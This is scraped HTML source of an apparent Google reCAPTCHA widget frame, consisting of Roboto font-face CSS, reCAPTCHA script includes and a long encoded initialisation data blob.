  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LdZ7n5KYX5rveyGMQAWHgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LdZ7n5KYX5rveyGMQAWHgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LdZ7n5KYX5rveyGMQAWHgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CtsKgwq0cXsO2KsKbwqMJNMKbecOMwq3DuSYswoEQbwPDg8KAQMOtDMOtwohJw6HCp8OKBQZOdsKiM8OLSMKOMgB1GsKFw6bCsQHDlMOswpdXD8KxA14qZMOswqjCgsOmbsOWw4UROMONw5IMXF/[base64]/Dox90YsORw7PCisO+PMOrw65hw67DkTMKNXIODcOaMEzCp8Oqw6c/J8OwwpYYFHYxw6TDocOkwofDscKYHsKWw5A3X8K/wrLDnBjCksK6DcKQw4gtw7nDhgcfcRbCrMKxCEZdH8OQDAZMAB7DmC3DtcORw7vDkRQcBxcpORfCusOdTsKjXio7wrUkNMOJw45EFMOqIsO+woZMKXllwojDvcOCWj/[base64]/MMO8w6QTw5x8b3bCnMOlwodMJB/[base64]/wrZwZsKaF8OBN8Kuw4gJA0s3w6LDu8K6NcKIwq7ChMOxWWFoPMKQw6fDpcK/w6DCmsKmQBfCo8O0wrXCm3vDjR/DtloweRvDqMO2w58ZCsKzw5dZMMOxQcOpw4cBZlXCqy/CuGTDj0LDu8OVHznDgw4Zw5rDsyvDo8OhMUZ1w6DClMOdw44Mw4NYU3xecxpVd8Kcw4NOw58Iw5jDlgNOw4okw5tpwrYjwo3CusK0LMOBBVZtLsKSwrJJGMO/w63DvMKsw7hcCMORw4QscGpuZ8OWXFnChMKYwoZQw7dpw7bDiMOvJcKuS3XDn8O7wrk9AsOUbxJtLsKNaCYmB2RfXcKYcA/CtirCpV9dB3zCjmp0wphgwpYxw7rClsKvwonCj8KeZsKWEnDDrHfDnAcrK8K4T8K6QQ1Lw7DDqQJ3esK0w7FUwq1swq0Hwq9Hwr3Cg8KcXcK3Q8KhdDM5wrk7w7o3w7jDq3cJHzHDmlF8IGJHw6JCEkkgwoRUEB/DlsKpDR5qTBxtw7TCuThbIsO+w6oOwofCk8OyEgNyw67DlB9dwqIgFHLCv0ooFsODw4tPw4rDr8OPEMOCLz/Dq1kiwrPCvsKvcFtRw63Ck3Avw6TCuV/CrcK6w5gPO8KhwpZZBcOOBA/DtzdMw4Z9w78bw7LChHDDt8OuIArDjyrDnzbDvC3Cjm4BwronfVbCvEbCnA5SDcKMw7jCq8KxHRzDtGpbw7vDksK6woxdK0LDgMKrRsK9LcOtwrA5Px7Cq8OzQx7DuMO3KFRBVcKtw5vCmwzCjsKNw4vCgzjCjRsZw5zDlsKMf8Kjw7/CpcO8w7HCkG3DtiELF8OdEUrCrm7Du3wvPsK1Fjc7w5FCPCV1DsO/wrPCl8KRU8KWw7nDkXQUwo4iworCtTvDmMOswr9GwojDjxPDizXDtklea8OIGWjCqB/DuT/CucOcw7YPw4nCu8OwGAjDghl+w5BsW8K/[base64]/w4k5MsK9wrnCoGDDqCfDicKXwrjCkEbDicOvHMK7w6/DlnxrE8Ovw4JxM8OzXy01WMK4w6kjwq9Ew7rDpUsvwrDDp1xqQlIjKcKPABEfFELDgFJIWhZTOTIPZSHDgBfDsAzCoDPCtcKmLSXDszvDoV1jw4jDgyUwwpstw6zDsmrCqXthUWvChDYAwqLDqE/Dl8O4LEzDjWR+wrZUKmHCpsKYw4h/[base64]/DoMOuwqbDpcOqRcOUdmwoayTChcOhwpjDlhRUBxRMJcKfOCAmw6zChBbCgcKBwp3CssO7wqHDqw3Ck1wWw4XCh0XDkGcvwrfCicKuXMOKw4XDl8O4wpwbwoNKwozCjHkxw5law7l6U8K0wpTDlcOMN8OhwpDCrBvCncKCwonDgsKffHrCscOhw4Ibw4Rgw5s/w74/w7HDthPCt8K/w4LDp8KNw7vDmcOfw4lRwr7DrQXDri0Aw4jDsQfCusOkPCBqUjHDnlPDunIKJUZgw57CvsKjwr3DrcKLDMOBBX4EwoZ9w7Riw5/Dn8KlwoR/OcO+b1UcccOfw7IxwrQDQAZQw5tBV8OZw7wvwr/CpcKOw71owp7DgsOBP8OvJ8K3WMO7w5TDiMOQwqY+aBAzdk0CCcKJw4HDv8KLwpnCp8Opw7B5wrcLLl0CaC/CgSlmw6AnHMOwwobCqiXDnsKqcxHCksKywp3CvMKiHsO5w6jDg8OuwqLCvG/[base64]/[base64]/wrFGwqwuw6FtwpfCpCTCmHDDhBZTwqY1w7osw57Dm8Kwwq/CgcKiH23Di8OIaw4Zw6BJwpBIwpx2w4xQPHhbw47DrMO+w6PClsK/[base64]/[base64]/DkUDDuMKBwrBwwofDmcOpD1pmHsOBF8KiwpUawrI/w7s+KWfDpjPDu8OOVi3CscOeXBZRw7t9NcKuw74Hwo1+RBVLw43CggjCoibDscOkQcOGA2jChwdmAMKow5rDusOVwpXClzNtBADDnm/Cj8OEw5bDoSTCixfDl8KFWhbDj3XDn3DDqibDqGrDp8Kdw7Q6YsK+Y13CqXBrKDrCgsOGw6kowrYhQcOUwpd0wrLCmsOHw6QDwp3DpsKmw47CmkjDk0wsworCmQvCtFwFFFEwdnwpw457B8OjwpdPw45Rwo/[base64]/QElTw6JQUcKjwplpf8KHwp5PAG3ClRfDhxZww6rDk8K2w7V/w7xjIxvCrsOsw57DtBY1worCiwHDrsOvOSRXw5NoCcOjw650L8OpacKrXsO7wrbCucK8wp4OPMKVw4MlCwLDjywSIXrDvwUWO8KAG8O3PxMow7B7woHDoMOfH8O8w4/DtcOoR8OoV8OQZcK1wrvDuHDDvTwfR0wSw5HDmcOsDsKpw6LDmMO0EmFCaQJkZ8O2UVLChcOSMiTDgGItWMObwrDDgMOXwr1EXcK7UMKvwpdJwq8YYSvDucOzw4jCmsOvQjwMwqkww4bClsOHasO/FMODV8KpBMKpBn4IwpszUFo/[base64]/w6wpwqRUK8OOZAvCoGpKwrDChsKhwrHCtTXDgEBac8OqZ8KSecK+WcKPBRLCpSM7ZAVvXTvDm1Frw5HCi8OIG8Okw7IwacKbG8K3ScOAdRI1HB9NF3LDiycJw6NVw7XDvgZyacKSworDiMOxP8Orw5RDXBJUK8OJw4zCqU/Dsm3CksOGfRBWw78Yw4Vaa8KpZADCucOew6vCvTjCuERJwpPDkV7DkzfCnxpswpzDscOnw7gJw7kTR8KTN3jCvsKTFcO0wrXDixMewqfDjsKDDys+UMOzHEA/[base64]/[base64]/DljLDn2I9woXCvsOtMMO/NsKFw7hpL8KZwpIMwpvCjsK0bAQ1UMOYAMK2w4XDpEYYw7huwqzCrWjDqmlHbMO1w6AhwokAK3jDnMOzch7DtHwPdcKCDXjCvnzCqGLDvAtLH8KMA8KDw47Dk8Kjw63DrsKoRsKvw4vDiX/CjGHDry8mw6F/w5JLwqxaG8OVw7fDqMOHJMKmwoXCmXTDrMKrfsOZw4zCg8O5w5nCiMKwwrhLw5QAw6l6SATCogzDll4YV8KtfMKlZMKHw4nDvAFuw5INZRjCpRwawo08CwXDmsKhwrnDpMKEwqzDjVBbw4nCmcKSNsOCw5R2w5IdD8Oiw4h/MsKEwrjDh3/[base64]/CvcKCw7fCoVVcAR1jOHYbJjk+w5HDlMOXUsOaXRnDpDjDqsOUw6zDphDDncOsw5JVJkbDth9Nw5IDJsOXw40+wplfBVLDjsOTPcOxwoNHODMEw4nCsMO6CA3Cn8OZw7DDg1TDlcOkCGU0wqhJw5g8d8OLwrcEWV7Chj11w7cYdcOxem/DoTbCqjfDkmlKG8KpC8KMccOJAcOadsOUw5YDOm1lNSPDucO7ZTrDjcKjw5jDpU/CiMOkw6R4eQPDq17CtFB+wrwZdMKXS8Ovwr98SU8RV8KQwqZ/[base64]/Dr8Kkw4PDncKDa8KIYlZNTjbDrMKTPgvDg3gKwonChClUw7AZMll6dDRLwrLChsOQJAcAwrTCiHFmwpQFwoLCrMKEfSDDv8KKwpnCkUDDsB5zw6XCucKxKsOawrzCvcOUw6Bcwr92C8OpDMKMH8OjwoPCucKPwqLDhUTCh2vDscOTZMKhw7TCtMKrXMOiwoQPHCPDnT/DgHdLwpXCgBVgwrbCt8OQJ8OeQ8KWLizDr3PCuMOPP8O5wqxJw7vCh8KUwqzDqzk8FsO1U0TDnljDjEfCmGfCuWoZwrdAAMKrw7nCmsKXw7sXTnHClWtDDXTDg8OsR8K/[base64]/CiixVPMKFwrvDlMOvw7VwworDixDDu0IGETA5XUvDpMKtw7dCRGAvw4rDj8Ocw4LCpmLDg8OeXmMywozCgnEkGcKzwrXCpcOkdsO2AcOuwobDoWJ6HG/Dg0bDh8OUwqTDuUXCkcOpCjjCi8Kawo97cU/[base64]/w4/CsVnDicOcZWHCqlHDusKvQsORNcOYwprClUp9w7wawppDLcOxwpF9wojDk1PDn8KNSGTCmT0IWsKNMFDDqVc1IlprY8KdwrHCp8O7w79GKEXCssKpUhlgw7AcHXbDqlzCqcKfZ8KVWMK2aMKcw63CkyDCqgzClcKJwrh3w7hcZ8KYwpzDt1zCn2rDvQjDvF/Cl3fClVjCgH4NTFfCuiAVW0kAE8KHOT3ChMKGw6TDucOHwqcXw4EMw5jCsHzCjlBlN8KGGgkUVhHClcOxIRnDoMObwp3DoSpVC1jCicKrwpNWa8KJwrApwqIgCsKwczALNMOcw7lJH3puwpk2bsOLwokZwoxhCcO6MUjDusOnw745w6/ClcORBMKYwq5KQ8KCVQTDsX7ChhvCnER3wpEcA1IIMynDmBgbGcO2wp4cw53CusOGwq3CnngZacO7R8OmVVpnFMOhw6pmwrXCpRBawrJ3wqtvwp7DjBUTehNUH8OQwoTDrR/DpsKUwqrCm3LCmCLDpBgawq3Dh2NQwoPCk2YPMMORRBNxZ8OoXcOKBDPDt8KIEMOUwpLDtcKdPCNewqtQdRRww6JAw53CiMOVw4TDhy/DucK/[base64]/FMKFP8K1w5XCucOWw45wZcOBLMOLw4IhEE7Dl8KEVFLCsyd+wps1wr5UMmvCmVB8woEsdR7CuQHCvsOCwrFHw5BcHMKjKMOPTcOxQMOYw5HDjcOPw6XCp3Eow5c5dmBnSxEbCcKMccKxBcKQRMO/IxsmwpYvwoLCjMKnJcOjWsOrw41fAsOqwqwgw6LCssO3wpZsw4srwrPDjSc3ZBfDqcOXJMKwwrfCoMOMFsKSecKWCkbDocKmw77ClRd+wq3DosKyKMOMw7YxBsOtwo/Cujh5C18JwqYYQ2bChF5jw7/ChsK5wpApwo7DmMOlwr/CjcK2A0bCsW/CpCHDhsKBw7VDZMKwWcKkwqVJZRTCiEPCiWc7w6FBRCPCn8KCwp/Drk0GLhhpwrtuwpt+wolEO2vDhVvDnXtywrd2w4EFw4gvw6zDgCjDucOzw6fDrMKgUz45w7LDvQ3DtsKWwpjCsTrDvUgoTn5vw7/DrjPDjS9+F8OYbcOaw5AyD8Orw4bChsKyJcKYH1d+PyUCT8OYaMKWwrVwFELCtsKqwpsHIRkuwpgEagjCqU3DmW47w5PDk8KFEinCkDsvQMONIsO/w4XDmicSw61sw4nCqjVnNsO+wqPCncO/[base64]/wrHCvkExdS/CkkrDl8Kjw6rCpcK7HcOqw7RxOMO/w6zClMO6VzLDil3Cn0d4wrHDtS/ClMKgBjduY2/Ct8OSSsKWYAfChnHDucKywoULwrbDsCjDvEUuw4rDvDvDoy/DosOBDcK0wp7Ch3EuClfDmnczC8OiSsOqbwQNOUbCoX4dcQXDkD0gwqdpw5LCosKpYcOjwrPDmMOtwpDCv1BIAcKQVlHChQgQw5jCpcKcLWU7SMOawp0fwrF1EgHDsMOuc8K/[base64]/VsOcwqLCs3pzw4DCpErCkcKvfcKMD8OCwrATCMKyKsKZw7QIZsOtw6fDq8KKXUA8w5RICcKMwqYdw4h0wp7DujLCuHrCjMK/wr7DmcKJwrXCogjDhcKMw73CucOzNMO8VSxfFAhyaWjDoGZ6w63Dvi3Du8KUcjEhUMKvawzCvzvCtGTDr8O7HcKvSjXDpMKZXjrCp8O9KsOOakPCmlPDmh/Dsj1aacK1woViw7/CsMKbw67CrnLDsmNGEhxTFHJ4bMKrOTxPw4nDkMK3BiYXKsOvNGRgwonDt8OewpFpw4vDvFLDtyXCh8KrQGDDlnYpDU59P1Atw70tw4nColbCoMOzwq3CgHwWw6TCikUKw5jCvgANB1/CnU7DvMKLw7sJw5rCqMO8wqTDucOKw6YkWQASfcKXM3tvw4rCmMOmbcOsO8OTAcK+w4DCpDICFcOudcKpwqBnw4fDlR3DqBbDvMKFw4XCgE5oOMKNCRpxIRrCtMOawrsAw7LCmsKyEH/CgCEmFMOZw5Blw6IKwohqwrvDv8KAME7DqsK/w6rCjUzCl8K8XMOpwrRNw6vDqGrDqMKtAcKzf3hHO8Knwo/Dpm5PfMK4fcO7wrR6Q8OsGRYlEMOvIMOCw6/ChgJHL2sGw7PDocKfPkPClMKmw5bDmDzChVHDoQnCjjwQwpvCk8K6w4PDoQssE0tzwq50esKvwoIUwpXDmxLDlSvDgVhecg7DpsKvw4bDlcOuSSLDsGfCnWHDqxbCgMK5R8KZC8OVwq5kEcOSw554LsK7wqAPNsOyw4BRInIkYTnCrcOBOzTCsgvDkTbDhi/[base64]/DocOOfsKSTgkYeTPDt8OlNMOqw5nDh8KDwod2w7LDmy00Gm7CthQSX0oVZU4lwqxkTsOzwo1ANi7CtlfDi8Kawpt+wqxMH8KYBW7DrA8qY8K+eBtbw7rCtsOSS8KFXlN2w55eMW/CrsOjbFvDmR4IwpzDvcKDw40Cw67Cn8KACcO1M0bCvHHCusOyw5nCi1Ikw5vDnsO0wonDrxp7wph+w5VxAMOgP8KtwqbDg2hLw48ewrfDtwp1woXDkcKMfC/Du8OdBMOBGTs1IEzCoBZbwqHDs8OMCsOPwrrCqsO9EiQgw79YwqE4QMO4H8KIPi8iA8OxVWUew7QVAMOKw43CiBY8DcKVQMOzCcKLw4I/woc4wrjDu8Oyw53ChQYOW2PCt8Kcw60Tw5ZqMxzDlBfDj8OWEQfDocOGwo7CocKgw7bDlhAXblgdw4VfwoTDmMK8woMAGMOYwqzDtgJ1wpjDi1XDr2XDrsKUw5AXwpoMT1Mrwo9HG8KpwpwAfVHCsxbCukRaw5IFwq9GElbDlxrDp8KPwrhIK8O8wp/Cg8O8fwoow6tZPzYSw5Y8OsKtw6JWwphgwq4HccKcJsKEwqZ5XBxpDWvCgiBuNzLDtcOFUsKUP8OMEsK5C3Ufw7MdeD3Dv33Cl8O9wpzDo8OuwogYE3vDssOaKG7DnSZtOxx0OcKEAsK2e8Kww4jCiR/DgcODw6PCrB1AKQMJw7/CtcKddcOHQMOlwocxw53ChMOWWMKdwrt6wqvDuDpBBApYwpjDsHAwTMOVw6I2w4PDp8O+ZG55JMKXZDPCmF7Cr8OmTMKUZwLDo8OSw6PDkD/CrMOicCM+wqhsGBLCs0EzwoB/DcKYwoBPCcObeWLCjj99w7oiw67Dgj9wwphAe8OecmfCkDHCn0hVKHxawpZ/wr7CqBJiwpxGwrh+cQ/Dt8KPIsOyw4zCmFYBOAlkQUTDpsO2w7vClMK/w6paSsOHQ1dywprDigdQw5fDj8KWSgvDlMKWw5UWJ2bCqj53w5Qzwr3Ctgo3CMORS11Pw44jGcKgwqwHwp9LdsO0dsO4w4JSISnDqnfCmcKKcMKGOMOJGMOfw5LCgsKKwpAhw7vDkW8Ow7/[base64]/Cp8K0JlrDrMKEw7PDv8Oawo3Cn8K0wpRVwpdDw5/DinJTwoHDnlYBw57Dq8KiwrdZw4jDkgc/wqvDjlLCv8KLwpM4w5sGV8OXLixkwpTDgzjCiE7Dm2bDl1HCo8K/DlhlwqkKwp7ClBvCjsO+w7AGwpB3AsO/wpXDtMKywrfCpzAIwpXDsMKnOB4fwo3CnA1+SUBXw7bCiVI4MHDClQvDgU/DmMK/w7TDuFfDqyDDi8KgNwpgwr/Dh8OMwrvDusKJV8KGwoE7WQXCgz80wp3DilArcMKaTcKkXRzCusO5eMOAU8KRwphBw5jCoHrCncKDTMKeRsOlwqwEE8Omw6kAwrnDgMOKa2ood8O/w5xjQsKQdWzDusO1wq1TY8O8w5TCgh3CiDo8wqcIwqp5csK1U8KmOk/DtWJ/asKqwrnCjMKXw6HDvMOZw6rDpybDsW3Dn8O8w6jChsOFw77Dgi7Dk8OBSMKZVlTCisOsw7bDn8KawqzDmsOdw645NsKiw6pyCTB1w7cnwo5eO8K0w5TCqlrDs8KowpPCl8ObF0VrwrsdwqfCkMKQwqMxDMKlHUPDn8OUwrzCsMOJwqnCiSTCgTDCu8OCw6/DscOPwoYmwqRBO8OZwq8BwpFJG8OVwr0McMKew5wDRMKWwqhsw4Rsw5bCtCLDlRDCoUXCqcO4O8K0w5ZMwpTDlcOZD8OfIg1UE8KnUk1Va8OCZcKyYsKrbsO5woXDhDLDgcKYw7TDmzTDqiABRD3ClXYNw6c3wrUcwqXCll/[base64]/w7jCtcOTw5zCr8OlRB9xwrnDgUDDlcKywq8rTCHCusKNfn5jwq7DrMOkw404w5nDswMrw5NRwotmMADDjCRZwqnDv8OHCMKkw657NBJ1JxrDsMOAPVbCqsOpHVVTw6XCon5Rw7vDj8OJUsOew7LCq8OrSVEmMcK0woEFWcOHRnwjH8Okw5PClMOdw4XCm8K/[base64]/w6bCrcOJw7kcwpQpwpbDi8O0XsK/woZfFsKuwp9cw7XCgsOCwo5EGsKldsO1YcK9woFsw7gxwoxow5TCtXYOw6XCnsOew6lLdsOPcwPDtcOPcynCsHLDq8OPwqbDqhNyw6DCtcOLbMOTPcOSw5czGFhpw7XCgcOtwog0Q3HDoMK1wpXChVY5w5TDqcOddg/DtMOFEmnCv8OPb2HCqHc2wpDCiQ7DhUFXw6drRsKkdUN9woPCucKOw4jDr8OKw6XDsnltCsKEw7bClcKMaFMhw7nCsz9gw4bDnm5Fw5nDmcOcUGzDnjDDlMKZPGVNw6PCm8OWw5Iowr/[base64]/[base64]/UU/[base64]/Cp2bDpVXDs8OIwpDCqz3DmT7CqMOUM8KWbsKDw4LCh8O4IMK2TsOaw57CuwfCn0PCg3Msw47CtcOEcQsfwoLDghsiw5sQwrZ3w6NWJ0kdwpEWw7tJWwtiV3PCn2LCnsOSKzFJwqNYYBXCtC0jZMO/[base64]/Dv1ZjMsOUwoxqwpvCncORwr57w5luw4DCqUpuMTPDk8OPKDBmw5vCusKuERJdwqDCkm3DkwY6b03CuXpsZB/Co1LDnAlxEnTCtcOpw4LCmwjCgEUII8OWw6s4LcO0wqU2w4HCvMOHNAN/wpbCrV3CoxHDi3bCvx4zQcO/HcOnwpEcw6jDrBEvwqrCgMOKw7bCmyjCvC5COlDCusOSw7ZCF11IAcKlw57Dqn/DpBFeXS3Dr8KBw7rCqMOrX8KWw4vCli8zw7JtVFkRBVTDj8OQc8Kuw7xwwrfCji/DsWDDqmB8JMKdYVUlcHhRTcKAN8Oew5XCoSvCqMKjw6JlwrTDsgTDkMOPWcOtD8OgE29zf2Ycw6U0bXzCisKyYmwuw6TDk3xNZMOdZAvDog/Dt2Q9IsKwN2jCgsOYwpPCn3gKwpHDozBvecOhdEU/[base64]/wrRgKsOdw6/DpsKrSDgtw43CtGdVLiAhw4XDgsOTEsObKjXCglg7wqcXJhDCgMO8w7dYfSFDCsONwrkTecKrHcKHwpw3woRbemXCpV9Bw5PDtMKMbHt+wqVkwrcabsOiw5/[base64]/Dp8OXwqdpwrIrDy1Ewol+YVhvw6bCr8KJb8KVw7LCrsKgw7wJOsKvTjdew5JrI8KCwrofw4tZX8Kpw6law6sUwo/CucOELwPDgBPCscOLw7/CjlFbBMKYw5/DqDUJNGvDhTs5w5VhDMO1w4ERb2HDnMO9Siwawp5xecKJwovDuMK9K8OtecKQw7nCo8KCVlEWwoYMa8ONYcOkwrLCiG/Cs8OmwoXCviMBLMKfNivDvQZPw6E3R3VQw6jClnpjw6/CpsKiw4AofsKMwpnCnMKwMsKTw4fDnMOnwrzDnj/CtG8XXVLDk8O5DUV+w6PDq8OTwpcaw6DDtsOOw7fCuhcVD2MQwq5jw4fDmjYOw7MTw7Mgw7fDicOSfMKIYcOnwovChMKTwoDCrSJPw7fCi8OKAwwEaMK1DRLDgBrCtgzCh8KKUMKRw5nDrsO9V3fCksKvw7ZnD8K/w5XDnnjDpMKxKVTDtHbCjiPCsGvDjcOiw7VVwqzCjCzCmh05wr4Fw4R8K8KGdMOqw650wp5cwprCvXTDi0k7w6TDlSfCuRbDsDIbwpLDm8Opw6V/dz3DuzbCgMOgw50bw7vDgMKMwqbCtW3CjcOtwojDhsOBw7ImCD3CjV/DvQRCMm/Du14Kw6g6w4fCqnrCkADCkcOuworCrQw5wpPCmcKSwo4lSMOZwoVLLWzDlF0Ga8KOw60Hw5XCtMOnw6DDhsK4PSbDqcKWwo/Cjx/DiMKPOcKbw4bCusKcwr/Ckwg9FcKIcTZaw7tewqxYw5E9wrBuw6/Dg1wsB8O8w6hcw6Rfey1Qw4zDvzfDr8KJwojClQbCjMOLw4XDucO0XVJUZXpGbhYxKMOVwo7DuMKZw543KnwtRMOTwpwuN3HDsEcZalbDl3oOD3B1woHDjMKsFhMsw6Z0w51EwrnDllDDvsOjEl/DhsOow6BEwqwwwpMYw4zCmiREOMK4R8KOwr5Uw489FsOaVTIHImHCnCzDgcO+woLDiHZzw5HCr1/DvcKYC0vCjsKlMcO4w5E6NUbCpGMcTlbDgsKgZMOUw58RwpFTNHdUw5TCsMK/HsOewp8BwpfDt8KfUsOuCztowpx/TMKjwonDmhbClsORMsODUWnCpH9WJ8KXwps6wqXChMO0b0cfI0JDw6clw68vTMKAw5E3w5bDqEV8w57Co2dkwpXCiCpUVcODwqbDlMKqw6fDtAt7PmfCjcOsUTJxXMK3MCXCiFfCucOjdmLCkCACeATDuSbCpMKGwpXDtcO4A2TCuCcRwr/DmyQpwqzCo8KHwo1nwr3Dm3VWWErCsMO4w7QpIcOBwqzDmEXDpsOSfyvCr0Uzw7rCh8KTwp4KwpcxMMKZAEFQV8KAwqVeaMObF8O7wrTCucK0w7nDuCkVZcOLScOjVkbCgzttwp83w5UNSMOPw6HCigDCokpMZ8KVEcK9woIdNEI/AnoyacOCw5zChjfDrMOzwpjCgiZYBSEdGg9lw6hQw7HCnCoqwpHDoybDtRbDjcO/WcOxMsK6wq9hQRzDn8KzA1XDmsOQwrHDuTzDiA4wwoDCrHAIwrLCpjTDnsOGw5BowrHDlMO4w6pPwoQTwrlSw4EPBcKMVsOwGkfDkMKoE2dTZMK/w7txw6XDg1vDrRhIw7/DvMOvwrhvXsKXC3zCrsOqDcKABgvCsljDkMKtfRgxGgjDl8O2VW/Co8KHwr/[base64]/cMKDHMKqw7F5w5tlwoPDvUfCg8K3DGw2aGDDq0vCimo8R0dlHFPCkRfDu3DDn8KGUBAHLcKlwo/DpnbDmj3DnMKTwrzCm8OmwolVw7spGFLDmE/CoDLDnQPDlyHCp8OEI8KadcKUw5/DtklyU2LChcOOwrtWw49aYx/CkyYjHjJUwpxDJwIYw7Eew63Ck8OPwrdBP8KSwrlgJXp9QAvDvMKiPsOjYMODZXg0wqJudMKLSEcewr8Kw4xCw4/DocKDw4AqbiXDjMK2w6bDr1xQIVt/VcKrPzrDtcOZwpkHI8OWeEBISsO7TsOGw50xHlIBVsOKWUPDsx3Cn8KPw4PCl8KldcOjwoMtw6bDusKPRDrCv8K1VsOkXzpiWcOUIFTCgAM1w7bDpXXDtH/CiyLDhR3Dv0gSw7/DoRTDjcOZYT4Sd8KGwpZfwqU8w4/DiAFlw7ZvCsKXWi7Cv8KPNcO9ZjnCqD/DljoMAQQ0AsOFEcOHw5wew4xzMsOrwoTDoVsDaXTDgcOnwoRHOsKRAljDsMO/[base64]/CsnzCiMKDwpvDhcK6dHnDrDBYw4jDnMOVwrTCq8KGEyA2wp9YwrDCvj8FHcObw4LCuUwdw5Z3wrRoacOgw7jCsUQ+ZnNtC8OWC8OGwqIyDMOZSSvDvMKWKcKMM8OBwotRbsOqXcOww4JFD0HCuAnDp0BuwpB8BE/Dg8OiJMK8wpwuDMKWD8KCbwfDrcOOSMKBw5jCtcK8fGNJwqBNwqHDqDRowqLDp0Fbwp3DnMOnG29NfhgKb8KoC2XChUd8eRB6AjHDkCvClcKzEXQ/[base64]/[base64]/Dkm7DrMOAZcKbw549wqR9DsOYS8Kdwq41w453QkvDkA5SwpHCnhsNw5YHMn7Dm8KSw43Csn3CgxJQSsOIeDPCosO5wrvCoMKiwoLCtFYzPcKpwoQ6fhTDjsKUwpsGKT0Vw67CqcKsLMODw71AYirCp8KcwpxmwrdddsOfw7/Dm8OWwqzCtsOEYXnDv11fCXHDgkhSUWk2VcOww4EOTsK/[base64]/[base64]/LQZNwrbDum0Ww6rDu8KKfB1Dwpglw7HDqcOQBMOIw6XDmm0lw7rDhMO1InfCk8K6w4bClCtFB3ppw5JRC8KTWAfCliPDtMKePsOZJsOiwqjClirCicOZQsKwwr/[base64]/CucKYw47Cm8OXDsO0bT93Q8KtHi8